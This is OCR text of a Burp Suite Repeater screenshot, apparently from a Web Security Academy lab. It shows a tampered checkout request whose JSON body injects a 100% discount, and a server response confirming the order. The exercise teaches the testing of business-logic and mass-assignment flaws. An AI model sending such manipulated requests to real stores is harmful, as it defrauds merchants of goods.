 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 4 5 × +
Send Cancel < > Burp AI Target: https://0a80006b04b4980f812
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a80006b04b4980f812689d900d90065.web-security-academy.net
3 Cookie: session=R7CxP8BrBUI3ADmDeQJw365R4uLZA8Af
4 Content-Length: 152
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="143", "Chromium";v="143", "Not A(Brand";v="24"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a80006b04b4980f812689d900d90065.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a80006b04b4980f812689d900d90065.web-security-academy.net/api/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
21 "chosen_discount":{
22 "percentage":100
23 },
24 "chosen_products":[
25 {
26 "product_id":"1",
27 "quantity":1
28 }
29 ]
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6